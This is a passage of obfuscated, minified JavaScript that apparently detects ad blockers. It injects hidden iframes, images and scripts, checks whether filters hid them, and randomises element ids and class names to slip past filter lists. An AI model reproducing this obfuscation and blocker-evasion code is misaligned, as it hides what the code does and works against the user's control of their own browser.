Array){if(I5[Hw(0xe7a)][Hw(0x76f)](I3)[Hw(0xb23)]!==I5[Hw(0xe7a)][Hw(0x76f)](I4)[Hw(0xb23)])return!0x1;for(let I6=0x0;I6<I3[Hw(0xb23)];I6++)if(!vT(I3[I6],I4[I6],I5))return!0x1;}else{if(I5[Hw(0xe7a)][Hw(0x76f)](I3)[Hw(0xb23)]!==I5[Hw(0xe7a)][Hw(0x76f)](I4)[Hw(0xb23)])return!0x1;for(const I7 in I3)if(!vT(I3[I7],I4[I7],I5))return!0x1;}return!0x0;};var vl;const vL=[{'selectors':[Hy(0x1c9),Hy(0x582)],'html':(0x0,String[Hy(0x6ef)])(vl||(vx=[Hy(0xceb)],vc||(vc=vx[Hy(0xd5f)](0x0)),vl=Object[Hy(0xe61)](Object[Hy(0x633)](vx,{'raw':{'value':Object[Hy(0xe61)](vc)}})))),'cases':[[]]},{'html':Hy(0x313),'selectors':[Hy(0x226),Hy(0x414),Hy(0xa97)],'cases':[[{'selector':Hy(0xa97),'attributes':{'style':Hy(0x5a7)}},{'selector':Hy(0xbcb),'attributes':{'lang':'ko'}}],[{'selector':Hy(0xa97),'attributes':{'style':Hy(0x607)}},{'selector':Hy(0xbcb),'attributes':{'lang':'en','data-theme':Hy(0x10a0)}}],[{'selector':Hy(0xbcb),'attributes':{'lang':Hy(0xef4),'dir':Hy(0xc11)}}]],'checker':function(I3){const HS=Hy;let I4=arguments[HS(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const I5=I4[HS(0xe11)](I3);if(HS(0xdbd)===I5[HS(0xd03)](HS(0x5e1)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0xed3)))return!0x1;if(HS(0xdbd)===I5[HS(0xd03)](HS(0x4a2)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0x111f)))return!0x1;if(HS(0xb18)===I5[HS(0xd03)](HS(0x9e3)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0x10e3)))return!0x1;const I6=I5[HS(0xd03)](HS(0xce5));if(HS(0x9ba)!==I6&&'0'!==I6)return!0x1;const I7=IW=>parseInt(I5[HS(0xd03)](IW)[HS(0xc48)]('px','')),I8=[HS(0xf23),HS(0x9f9),HS(0x542),HS(0x46d),HS(0xab3),HS(0x61b),HS(0x4ab),HS(0x553),HS(0xb58),HS(0x52e),HS(0xc43),HS(0x102c)];for(const IW of I8)if(Math[HS(0x663)](I7(IW))>0x64)return!0x1;const I9=[HS(0xc6f),HS(0x23e)];for(const Id of I9){const II=I4[HS(0xe11)](I3,Id);if(HS(0x9ba)!==II[HS(0xd03)](HS(0x98b)))return!0x1;if(HS(0x9ba)!==II[HS(0xd03)](HS(0xb63)))return!0x1;const IX=II[HS(0xd03)](HS(0xce5));if(HS(0x9ba)!==IX&&'0'!==IX)return!0x1;}const Iv=I3[HS(0xd12)]();return!(Iv[HS(0xb63)]<0x64||Iv[HS(0x98b)]<0x64);}}];var vx,vc,vh=d(0x2c0);async function vq(I3,I4){await vv();const I5={'protectUrlContext':I3,'isDomainShardingEnabled':I4},I6=[()=>(async function(){const Hp=a2W,I7=document[Hp(0x4c0)](Hp(0xd25));try{I7[Hp(0x845)][Hp(0x4bb)](Hp(0x98b),'0'),I7[Hp(0x845)][Hp(0x4bb)](Hp(0xb63),'0'),I7[Hp(0x845)][Hp(0x4bb)](Hp(0x3d6),Hp(0xb18)),I7[Hp(0x845)][Hp(0x4bb)](Hp(0xdad),Hp(0xdbd)),document[Hp(0x47f)][Hp(0x849)](I7);const I8=I7[Hp(0xd86)];if(!I8)throw new Error(Hp(0xa21));await new Promise(I9=>setTimeout(I9,0x1f4)),vr(I8[Hp(0x24a)],!0x0);}catch(I9){throw I9;}finally{I7[Hp(0xde0)]();}}()),()=>(async function(){const HE=a2W,I7=document[HE(0x4c0)](HE(0x1072));I7[HE(0x845)][HE(0x4bb)](HE(0x22f),HE(0x6ce)),I7[HE(0x845)][HE(0x4bb)](HE(0xf23),HE(0xfc9)),I7[HE(0x845)][HE(0x4bb)](HE(0x542),HE(0xfc9));const I8=document[HE(0x4c0)](HE(0xd25));try{if(I8[HE(0x845)][HE(0x4bb)](HE(0x98b),'0'),I8[HE(0x845)][HE(0x4bb)](HE(0xb63),'0'),I8[HE(0x845)][HE(0x4bb)](HE(0x3d6),HE(0xb18)),I8[HE(0x845)][HE(0x4bb)](HE(0xdad),HE(0xdbd)),I8[HE(0x6ff)]('id',(0x0,v2['md'])(v4['A'][HE(0xe7c)]())),I8[HE(0xb27)][HE(0x1132)]((0x0,v2['md'])(v4['A'][HE(0xe7c)]())),I7[HE(0x849)](I8),document[HE(0x47f)][HE(0x849)](I7),HE(0xdbd)===getComputedStyle(I8)[HE(0x5e1)])throw new Error(HE(0x1b1));}catch(I9){throw I9;}finally{I7[HE(0xde0)]();}}()),()=>async function(I7){const HF=a2W,{protectUrlContext:I8,isDomainShardingEnabled:I9}=I7,Iv=v4['A'][HF(0x97c)](0x1,0x4),IW=v4['A'][HF(0x97c)](0x1,0x4),Id=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[HF(0x578)](v0['A'][HF(0xc2d)],HF(0xbeb))[HF(0x578)](Iv,HF(0x4d4))[HF(0x578)](IW),'kind':v3['MN'][HF(0xdf8)],'key':null,'endpoint':v0['A'][HF(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][HF(0x97c)](0x0,v5['ch']):-0x1}});return(0x0,v8['c'])((II,IX)=>{const Hu=HF,Ib=document[Hu(0x4c0)](Hu(0x4dc));Ib[Hu(0x6ff)](Hu(0xb78),'1'),Ib[Hu(0x382)](Hu(0xb15),()=>{const HK=Hu;Ib[HK(0xeaf)]===Iv&&Ib[HK(0xa3e)]===IW||IX(HK(0x906)),II();}),Ib[Hu(0x382)](Hu(0xb62),async Ir=>{const Hi=Hu;await vC()?(v7['A'][Hi(0xbf8)](Hi(0xb8d)),IX(Hi(0xfaf)[Hi(0x578)](Ir[Hi(0xf58)],Hi(0x1042)))):(v7['A'][Hi(0xbf8)](Hi(0xf4e)),II());}),Ib[Hu(0x4ca)]=Id,Hu(0xdbd)===window[Hu(0xe11)](Ib)[Hu(0x5e1)]&&IX(Hu(0x95d));});}(I5),()=>async function(I7){const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I7;return async function(Iv){const HJ=a2W,IW=document[HJ(0x4c0)](HJ(0x1072));IW[HJ(0x845)][HJ(0x4bb)](HJ(0x22f),HJ(0x6ce)),IW[HJ(0x845)][HJ(0x4bb)](HJ(0xf23),HJ(0xfc9)),IW[HJ(0x845)][HJ(0x4bb)](HJ(0x542),HJ(0xfc9));const Id=document[HJ(0x4c0)](HJ(0xd25));try{if(Id[HJ(0x4ca)]='',IW[HJ(0x849)](Id),document[HJ(0x83e)][HJ(0x849)](IW),HJ(0xdbd)===getComputedStyle(Id)[HJ(0x5e1)])throw new Error(HJ(0x1b1));const II=Id[HJ(0xb88)],IX=Id[HJ(0xd86)];if(!II||!IX)throw new Error(HJ(0x844));const Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xbeb))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4),HJ(0x4d4))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4)),'kind':v3['MN'][HJ(0xdf8)],'key':null,'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':v4['A'][HJ(0x97c)](0x0,v5['ch'])}}),Ir=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xbeb))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4),HJ(0x4d4))[HJ(0x578)](v4['A'][HJ(0x97c)](0x1,0x4)),'kind':v3['MN'][HJ(0xdf8)],'key':null,'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':-0x1}}),IB=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':HJ(0x71c)[HJ(0x578)](v4['A'][HJ(0xe7c)]()),'kind':v3['MN'][HJ(0x728)],'endpoint':v0['A'][HJ(0xc2d)]}),IZ=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[HJ(0x578)](v0['A'][HJ(0xc2d)],HJ(0xe17)),'kind':v3['MN'][HJ(0x1014)],'endpoint':v0['A'][HJ(0xc2d)],'extra':{'shardingIndex':-0x1}}),IO=[HJ(0x48d),HJ(0x235),HJ(0x955)];let IT=!0x1;for(const Ix of IO)vd(location[HJ(0xa30)],Ix)&&(IT=!0x0);const Il=function(Ic){const Hf=HJ;let Ih=arguments[Hf(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Iq=Ih[Hf(0xe11)](Ic);if(Hf(0xdbd)===Iq[Hf(0xd03)](Hf(0x5e1)))return!0x1;if(IT){if(Hf(0x8a9)!==Iq[Hf(0xd03)](Hf(0x3d6)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0xed3)))return!0x1;if(Hf(0xdbd)===Iq[Hf(0xd03)](Hf(0x4a2)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x111f))&&!Ic[Hf(0x87f)](Hf(0x1026)))return!0x1;if(Hf(0xb18)===Iq[Hf(0xd03)](Hf(0x9e3)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x10e3)))return!0x1;const IH=Iq[Hf(0xd03)](Hf(0xce5));if(Hf(0x9ba)!==IH&&Ih[Hf(0x496)](IH)<0x0)return!0x1;if(parseFloat(Iq[Hf(0xd03)](Hf(0xafa)))<0.2)return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x20c))&&Hf(0x5d4)==typeof Iq[Hf(0x20c)]&&!Iq[Hf(0x20c)][Hf(0x3e0)](Hf(0x407)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0x705)))return!0x1;if(Hf(0xdbd)!==Iq[Hf(0xd03)](Hf(0xb14)))return!0x1;const IC=Ik=>parseInt(Iq[Hf(0xd03)](Ik)[Hf(0xc48)]('px','')),IU=[Hf(0xf23),Hf(0x9f9),Hf(0x542),Hf(0x46d),Hf(0xab3),Hf(0x61b),Hf(0x4ab),Hf(0x553),Hf(0xb58),Hf(0x52e),Hf(0xc43),Hf(0x102c)];for(const Ik of IU)if(!Ic[Hf(0x87f)](Hf(0x601)+Ik)&&Math[Hf(0x663)](IC(Ik))>=0x2710)return!0x1;const IQ=[Hf(0xc6f),Hf(0x23e)];for(const IM of IQ){const IG=Ih[Hf(0xe11)](Ic,IM);if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0x98b)))return!0x1;if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0xb63)))return!0x1;const Is=IG[Hf(0xd03)](Hf(0xce5));if(Hf(0x9ba)!==IG[Hf(0xd03)](Hf(0xce5))&&'0'!==Is)return!0x1;}}return!0x0;},IL=Ic=>{const HV=HJ,Ih=[Ic];let Iq=Ic[HV(0x1da)];for(;Iq;)Ih[HV(0xc3b)](Iq),Iq=Iq[HV(0x1da)];return Ih;};for(const {selectors:Ic,html:Ih,cases:Iq,targetHosts:IH,disabled:IC,checker:IU}of vL)if(!(IC||IH&&!IH[HJ(0x7e0)](IQ=>IQ===location[HJ(0xc02)]))){II[HJ(0x4ce)](),II[HJ(0x1f4)](Ih),II[HJ(0x815)](),II[HJ(0x4ff)]('*')[HJ(0x867)](IQ=>{const Ha=HJ;if(IQ[Ha(0x87f)]('id')&&(IQ['id']?IQ['id']=(0x0,v2['md'])(IQ['id']):IQ['id']=(0x0,v2['md'])(v4['A'][Ha(0xe7c)]())),IQ[Ha(0x87f)](Ha(0x3e7))&&!IQ[Ha(0x87f)](Ha(0xbbe))&&(IQ[Ha(0xe7c)]?Ha(0x5d4)==typeof IQ[Ha(0xe7c)]&&(IQ[Ha(0xe7c)]=IQ[Ha(0xe7c)][Ha(0x1079)]('\x20')[Ha(0x723)](Ik=>(0x0,v2['md'])(Ik))[Ha(0x3cb)]('\x20')):(IQ[Ha(0xb27)][Ha(0x1132)]((0x0,v2['md'])(v4['A'][Ha(0xe7c)]())),IQ[Ha(0xb27)][Ha(0x1132)]((0x0,v2['md'])(v4['A'][Ha(0xe7c)]())))),IQ[Ha(0x87f)](Ha(0xe8a))&&Ha(0x322)!==IQ[Ha(0xcd1)][Ha(0xf7c)]()){const Ik=IQ[Ha(0x40d)](Ha(0xe8a));Ik?IQ[Ha(0x87f)](Ha(0xd9f))?IQ[Ha(0xb71)](Ha(0xd9f)):IQ[Ha(0x6ff)](Ha(0xe8a),(0x0,v2['md'])(Ik)):IQ[Ha(0x6ff)](Ha(0xe8a),(0x0,v2['md'])(v4['A'][Ha(0xe7c)]()));}IQ[Ha(0x87f)](Ha(0x4ca))&&''===IQ[Ha(0x40d)](Ha(0x4ca))&&!IQ[Ha(0x87f)](Ha(0xd63))&&(IQ[Ha(0x87f)](Ha(0xac6))?(IQ[Ha(0xb71)](Ha(0xac6)),IQ[Ha(0x6ff)](Ha(0x4ca),Ir)):IQ[Ha(0x6ff)](Ha(0x4ca),Ib)),IQ[Ha(0x87f)](Ha(0x105e))&&''===IQ[Ha(0x40d)](Ha(0x105e))&&(Ha(0xcff)===IQ[Ha(0xcd1)][Ha(0xf7c)]()?IQ[Ha(0x6ff)](Ha(0x105e),IZ):IQ[Ha(0x6ff)](Ha(0x105e),IB));}),await(0x0,v9['y'])(0x64);for(const IQ of Iq){for(const IM of IQ)II[HJ(0x4ff)](IM[HJ(0x3c9)])[HJ(0x867)](IG=>{const Hj=HJ;for(const Is of Object[Hj(0x76f)](IM[Hj(0xfa3)]))IG[Hj(0x6ff)](Is,IM[Hj(0xfa3)][Is]);!0x0===IM[Hj(0xde0)]&&IG[Hj(0xde0)]();});let Ik=[];for(const IG of Ic)II[HJ(0x4ff)](IG)[HJ(0x867)](Is=>{const C0=HJ;Ik=Ik[C0(0x578)](IL(Is));});Ik=Array[HJ(0x6eb)](new Set(Ik)),Ik[HJ(0x867)](Is=>{const C1=HJ;if(!(IU||Il)(Is,IX[C1(0x24a)]))throw new Error(C1(0x3f0)+Is[C1(0xcd1)]);});}await(0x0,v8['c'])(Is=>window[HJ(0xb3f)]?window[HJ(0xb3f)](()=>Is()):Is());}}catch(Is){throw Is;}finally{IW[HJ(0xde0)]();}}(I8);}(I5),()=>async function(I7){const C2=a2W,{protectUrlContext:I8,isDomainShardingEnabled:I9}=I7,Iv=v4['A'][C2(0x68b)]([C2(0x6d9),C2(0x380),C2(0xf83),C2(0x3bd),C2(0x400)]),IW=document[C2(0x4c0)](C2(0xd25));return IW[C2(0x6ff)](C2(0xb78),'1'),IW[C2(0x4ca)]=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[C2(0x578)](v0['A'][C2(0xc2d)],C2(0x962))[C2(0x578)](Iv),'kind':v3['MN'][C2(0xdf8)],'key':null,'endpoint':v0['A'][C2(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][C2(0x97c)](0x0,v5['ch']):-0x1}}),vQ(IW),(0x0,v8['c'])((Id,II)=>{const C3=C2,IX=Date[C3(0x282)]();vk(IW,{'onLoad':()=>{const C4=C3,Ib=Date[C4(0x282)]()-IX;v7['A'][C4(0xbf8)](C4(0x9c1)[C4(0x578)](Ib,'ms'));const Ir=Date[C4(0x282)](),IB=(0x0,v3['Wq'])({'protectUrlContext':I8,'url':''[C4(0x578)](v0['A'][C4(0xc2d)],C4(0xb80))[C4(0x578)](Iv),'kind':v3['MN'][C4(0xdf8)],'key':null,'endpoint':v0['A'][C4(0xc2d)],'extra':{'shardingIndex':I9?v4['A'][C4(0x97c)](0x0,v5['ch']):-0x1}});fetch(IB,{'cache':C4(0xf8c),'priority':C4(0x310)})[C4(0x2d1)](IZ=>IZ[C4(0xb8f)]())[C4(0x2d1)](()=>{const C5=C4,IZ=Date[C5(0x282)]()-Ir,IO=Math[C5(0x7a9)](0x3e9,0x5*Ib,0x5*IZ);v7['A'][C5(0xbf8)](C5(0x2fb)[C5(0x578)](IO,C5(0x875))[C5(0x578)](IZ,'ms')),setTimeout(async()=>{const C6=C5;await vM(),v7['A'][C6(0xbf8)](C6(0x9b8)[C6(0x578)](IO,C6(0xac3))[C6(0x578)](Iv)),II(C6(0x707));},IO);})[C4(0xb59)](IZ=>II(C4(0xe1d)[C4(0x578)](IZ)));},'onError':Ib=>II(C3(0x311)[C3(0x578)](null==Ib?void 0x0:Ib[C3(0xf58)]))}),window[C3(0x382)](C3(0xf58),Ib=>{const C7=C3;if(C7(0x5d4)!=typeof Ib[C7(0xad6)]||!Ib[C7(0xad6)][C7(0x37a)](Iv))return;const Ir=Date[C7(0x282)]()-IX;return v7['A'][C7(0xbf8)](C7(0x334)[C7(0x578)](Ib[C7(0xad6)],C7(0xa53))[C7(0x578)](Ir,'ms')),Ib[C7(0xad6)]===Iv?Id():Ib[C7(0xad6)][C7(0x8bb)](C7(0x215))?II(C7(0x79c)[C7(0x578)](Ib[C7(0xad6)][C7(0x1079)](''[C7(0x578)](Iv,'_'))[0x1])):void 0x0;}),document[C3(0x47f)][C3(0x849)](IW);})[C2(0x2d1)](Id=>(IW[C2(0xde0)](),Id))[C2(0xb59)](Id=>{const C8=C2;throw IW[C8(0xde0)](),Id;});}(I5),()=>vU(I5),...I4?[()=>vU(I5,0x0)]:[],()=>async function(I7,I8){const C9=a2W;var I9;const {protectUrlContext:Iv,isDomainShardingEnabled:IW}=I7;null!==(I9=I8)&&void 0x0!==I9||(I8=IW?v4['A'][C9(0x97c)](0x0,v5['ch']):-0x1);const Id=v4['A'][C9(0x68b)]([C9(0x238),C9(0x590),C9(0xcda),C9(0xbd7),C9(0xebd)]);return(0x0,v8['c'])((II,IX)=>{const Cv=C9,Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[Cv(0x578)](v0['A'][Cv(0xc2d)],Cv(0x72e))[Cv(0x578)](Id),'kind':v3['MN'][Cv(0xdf8)],'key':null,'endpoint':v0['A'][Cv(0xc2d)],'extra':{'shardingIndex':I8}});fetch(Ib)[Cv(0x2d1)](Ir=>Ir[Cv(0xb8f)]())[Cv(0x2d1)](Ir=>{const CW=Cv;Ir===Id?II():IX(CW(0xb6e));})[Cv(0xb59)](Ir=>IX(Cv(0x8fe)+Ir));});}(I5),()=>async function(I7,I8){const Cd=a2W;var I9;const {protectUrlContext:Iv,isDomainShardingEnabled:IW}=I7;null!==(I9=I8)&&void 0x0!==I9||(I8=IW?v4['A'][Cd(0x97c)](0x0,v5['ch']):-0x1);const Id=v4['A'][Cd(0x68b)]([Cd(0x238),Cd(0x590),Cd(0xcda),Cd(0xbd7),Cd(0xebd)]);return(0x0,v8['c'])((II,IX)=>{const CI=Cd,Ib=(0x0,v3['Wq'])({'protectUrlContext':Iv,'url':''[CI(0x578)](v0['A'][CI(0xc2d)],CI(0x263))[CI(0x578)](Id),'kind':v3['MN'][CI(0xdf8)],'key':null,'endpoint':v0['A'][CI(0xc2d)],'extra':{'shardingIndex':I8}}),Ir=new XMLHttpRequest();Ir[CI(0x4ce)](CI(0xe4c),Ib),Ir[CI(0x865)]=()=>{const CX=CI;0x4===Ir[CX(0x514)]&&(Ir[CX(0x6b5)][CX(0x3e0)](Id)?II():IX(CX(0x814)));},Ir[CI(0x1b0)]=()=>IX(CI(0x5bc)),Ir[CI(0x450)]=()=>IX(CI(0x45d)),Ir[CI(0x80e)]();});}(I5)];await async function(I7,I8,I9){const CB=a2W,Iv=[],IW=[],Id=()=>{const Cb=a2W;var IB;return null===(IB=IW[Cb(0x710)]())||void 0x0===IB?void 0x0:IB();},II=()=>{const Cr=a2W;for(;IW[Cr(0xb23)]>0x0;)Id();};let IX=!0x1,Ib=0x0;I7[CB(0x867)](IB=>Iv[CB(0xc3b)]([IB,0x0]));const Ir=Array[CB(0x6eb)]({'length':0x2},async()=>{const CZ=CB;for(;!IX&&Ib<I7[CZ(0xb23)];){for(;0x0===Iv[CZ(0xb23)]&&Ib<I7[CZ(0xb23)]&&!IX;)await new Promise(IT=>{const CO=CZ;IW[CO(0xc3b)](IT);});const IB=Iv[CZ(0x710)]();if(!IB)continue;const [IZ,IO]=IB;try{await IZ(),Ib++,Ib===I7[CZ(0xb23)]&&II();}catch(IT){if(IO>=I9[CZ(0xb23)])throw IX=!0x0,II(),IT;setTimeout(()=>{const CT=CZ;Iv[CT(0xc3b)]([IZ,IO+0x1]),Id();},I9[IO]);}}});await Promise[CB(0xa1f)](Ir);}(I6,0x0,[0x99,0xc5,0x12a]);}let vH;const vC=()=>{const Cc=Hy;var I3;return(null!==(I3=vH)&&void 0x0!==I3?I3:vH=(0x0,v8['c'])((I4,I5)=>{const Cl=a2W;var I6;const I7=[],I8=null===(I6=document[Cl(0x426)](Cl(0x31f)))||void 0x0===I6?void 0x0:I6[Cl(0x105e)];I8&&I7[Cl(0xc3b)](I8),I7[Cl(0xc3b)](new URL(Cl(0xba5)+String(Date[Cl(0x282)]()),location[Cl(0x105e)])[Cl(0x105e)]),I7[Cl(0xc3b)](new URL(Cl(0x691)+String(Date[Cl(0x282)]()),location[Cl(0x105e)])[Cl(0x105e)]);let I9=0x0;setTimeout(()=>I4(!0x1),0x9c5),I7[Cl(0x867)](Iv=>{const CL=Cl,IW=document[CL(0x4c0)](CL(0x4dc));IW[CL(0x6ff)](CL(0xb78),'1'),IW[CL(0x382)](CL(0xb15),()=>{I4(!0x0);}),IW[CL(0x382)](CL(0xb62),()=>{const Cx=CL;++I9===I7[Cx(0xb23)]&&I4(!0x1);}),IW[CL(0x4ca)]=Iv;});}))[Cc(0x2d1)](I4=>(I4||v7['A'][Cc(0xbf8)](Cc(0x1aa)),I4));};async function vU(I3,I4){const Ch=Hy;var I5;const {protectUrlContext:I6,isDomainShardingEnabled:I7}=I3;null!==(I5=I4)&&void 0x0!==I5||(I4=I7?v4['A'][Ch(0x97c)](0x0,v5['ch']):-0x1);const I8=v4['A'][Ch(0x68b)]([Ch(0x238),Ch(0x590),Ch(0xcda),Ch(0xbd7),Ch(0xebd)]),I9=(0x0,v3['Wq'])({'protectUrlContext':I6,'url':''[Ch(0x578)](v0['A'][Ch(0xc2d)],Ch(0xc93))[Ch(0x578)](I8),'kind':v3['MN'][Ch(0xa68)],'key':null,'endpoint':v0['A'][Ch(0xc2d)],'extra':{'shardingIndex':I4}}),Iv=document[Ch(0x4c0)](Ch(0x10f9));return Iv[Ch(0x6ff)](Ch(0xb78),'1'),Iv[Ch(0x4ca)]=I9,(0x0,v8['c'])((IW,Id)=>{const Ce=Ch;Iv[Ce(0x1b0)]=()=>Id(Ce(0x1115)),Iv[Ce(0xf39)]=()=>IW(),document[Ce(0x47f)][Ce(0x849)](Iv);})[Ch(0x85f)](()=>{const Cq=Ch;Iv[Cq(0xde0)]();});}const vQ=I3=>{const CH=Hy;I3[CH(0x845)][CH(0x4bb)](CH(0x98b),'0'),I3[CH(0x845)][CH(0x4bb)](CH(0xb63),'0'),I3[CH(0x845)][CH(0x4bb)](CH(0x3d6),CH(0xb18)),I3[CH(0x845)][CH(0x4bb)](CH(0xdad),CH(0xdbd));},vk=(I3,I4)=>{const CU=Hy;let I5=!0x1;const I6=(I8,I9)=>{const CC=a2W;I5||(I5=!0x0,I8?I4[CC(0x780)]():I4[CC(0xfd8)](I9));};I3[CU(0x382)](CU(0xb15),()=>I6(!0x0)),I3[CU(0x382)](CU(0xb62),I8=>{const Ct=CU;var I9;return I6(!0x1,null!==(I9=I8[Ct(0xb62)])&&void 0x0!==I9?I9:new Error(Ct(0x3b8)));}),window[CU(0x382)](CU(0xf58),I8=>{const CQ=CU;I8[CQ(0xefe)]===I3[CQ(0xd86)]&&I6(!0x0);});const I7=vh['A'][CU(0x10ce)](window)[CU(0x2cd)][CU(0x10ce)][CU(0x72a)](I3);if((v6['A'][CU(0x73c)]()||v6['A'][CU(0xf7f)]())&&I7){const I8=Date[CU(0x282)]();fetch(I7,{'cache':CU(0xf8c),'priority':CU(0x310)})[CU(0x2d1)](I9=>I9[CU(0xb8f)]())[CU(0x2d1)](()=>{const Ck=CU,I9=Date[Ck(0x282)]()-I8,Iv=Math[Ck(0x7a9)](0x3e9,0x5*I9);v7['A'][Ck(0xbf8)](Ck(0xfe2)[Ck(0x578)](Iv,Ck(0xf6f))[Ck(0x578)](I9)),setTimeout(async()=>{const CM=Ck;await vM(),I6(!0x1,new Error(CM(0xd5a)));},Iv);})[CU(0xb59)](()=>I6(!0x1,new Error(CU(0x377))));}},vM=()=>(0x0,v8['c'])(I3=>{const CG=Hy,I4=document[CG(0x4c0)](CG(0xd25));vQ(I4),document[CG(0x47f)][CG(0x849)](I4);const I5=v4['A'][CG(0xe7c)](),I6=I7=>{const Cs=CG;I7[Cs(0xad6)]===I5&&(window[Cs(0x9ff)](Cs(0xf58),I6),I4[Cs(0xde0)](),I3());};window[CG(0x382)](CG(0xf58),I6),I4[CG(0xb88)][CG(0x4ce)](),I4[CG(0xb88)][CG(0x1f4)](CG(0x78b)[CG(0x578)](I5,CG(0x10f1))),I4[CG(0xb88)][CG(0x815)]();});var vG=d(0x380);const vs=I3=>vh['A'][Hy(0x10ce)]()[Hy(0x836)][Hy(0x72a)](I3[Hy(0xf7c)](),/\-[a-z]/g,I4=>I4[0x1][Hy(0x75f)]()),vy=I3=>vh['A'][Hy(0x10ce)]()[Hy(0x836)][Hy(0x72a)](I3,/[A-Z]/g,I4=>'-'[Hy(0x578)](I4[Hy(0xf7c)]()));var vA=d(0x1cbf);class vg{static[Hy(0xa71)](I3){const Cy=Hy;return!!(I3&&I3 instanceof Element)&&Cy(0xdbd)===window[Cy(0xe11)](I3)[Cy(0x5e1)];}static[Hy(0x3aa)](I3){const CA=Hy;return!!(I3&&I3 instanceof Element)&&CA(0xb18)===window[CA(0xe11)](I3)[CA(0x3d6)];}static[Hy(0xabb)](I3){const Cg=Hy;if(!(I3&&I3 instanceof Element))return!0x1;let I4=!0x1;const I5=vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)],I6=window[Cg(0xe11)](I3);return Cg(0xdbd)===I6[Cg(0x5e1)]&&(vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)]=Cg(0x3bf),Cg(0xdbd)===I6[Cg(0x5e1)]&&(I4=!0x0)),''===I5?vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x1e3)](Cg(0x5e1)):vh['A'][Cg(0x10ce)](window)[Cg(0xb76)][Cg(0x10ce)][Cg(0x72a)](I3)[Cg(0x5e1)]=I5,I4;}static[Hy(0x43e)](I3){const Cn=Hy;let I4=I3[Cn(0x6dc)];for(;I4;){if(this[Cn(0xa71)](I4))return!0x0;I4=I4[Cn(0x6dc)];}return!0x1;}static async[Hy(0xa11)](I3){const Cm=Hy;return I3 instanceof HTMLIFrameElement?await this[Cm(0x833)](I3):I3 instanceof Element&&this[Cm(0xaba)](I3);}static async[Hy(0x833)](I3){const CD=Hy,I4=new vn(I3);return await I4[CD(0xff2)]();}static[Hy(0xaba)](I3){const CP=Hy;if(!I3||!document[CP(0xd05)](I3))return!0x1;if(this[CP(0xabb)](I3))return v7['A'][CP(0xbf8)](CP(0x6d0)),!0x1;const I4=I3[CP(0xd12)]();return!(I4['x']+window[CP(0x10fd)]+I4[CP(0x98b)]<-0x1f4&&(v7['A'][CP(0xbf8)](CP(0x895)),v7['A'][CP(0xbf8)](CP(0x738)[CP(0x578)](I4['x'],CP(0x103e))[CP(0x578)](I4['y'],CP(0x756))[CP(0x578)](window[CP(0x10fd)],CP(0x4d9))[CP(0x578)](window[CP(0x268)],CP(0x7a0))[CP(0x578)](I4[CP(0x98b)],CP(0x1ff))[CP(0x578)](I4[CP(0xb63)])),0x1));}static[Hy(0x4ad)](I3){const Co=Hy;return(function(){const CY=a2W,I4=window[CY(0xe11)](I3);return CY(0x8f2)===I3[CY(0xcd1)][CY(0xf7c)]()||!(CY(0x4dc)!==I3[CY(0xcd1)][CY(0xf7c)]()||!(I3[CY(0x4ca)]||I4[CY(0x7b4)]&&CY(0xdbd)!==I4[CY(0x7b4)]))||!(CY(0x1072)!==I3[CY(0xcd1)][CY(0xf7c)]()||!I4[CY(0x7b4)]||CY(0xdbd)===I4[CY(0x7b4)])||'a'===I3[CY(0xcd1)][CY(0xf7c)]();}())&&this[Co(0xff2)](I3);}static[Hy(0xff2)](I3){const CN=Hy,I4=window[CN(0xe11)](I3);if(CN(0xdbd)===I4[CN(0x5e1)])return!0x1;if(CN(0x8a9)!==I4[CN(0x3d6)])return!0x1;if(parseFloat(I4[CN(0xafa)])<0.2)return!0x1;if(I3[CN(0xfde)]<0xa||I3[CN(0xcc3)]<0xa)return!0x1;let I5=I3[CN(0x1da)];for(;I5;){if(this[CN(0xabb)](I5))return!0x1;I5=I5[CN(0x1da)];}return!0x0;}static async[Hy(0x10b1)](I3){const CR=Hy;for(const I5 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x4dc))))if(vg[CR(0x4ad)](I5))return!0x0;for(const I6 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x8f2))))if(vg[CR(0x4ad)](I6))return!0x0;for(const I7 of Array[CR(0x6eb)](I3[CR(0x502)](CR(0x1072))))if(vg[CR(0x4ad)](I7))return!0x0;for(const I8 of Array[CR(0x6eb)](I3[CR(0x502)]('a')))if(vg[CR(0x4ad)](I8))return!0x0;const I4=[];for(const I9 of 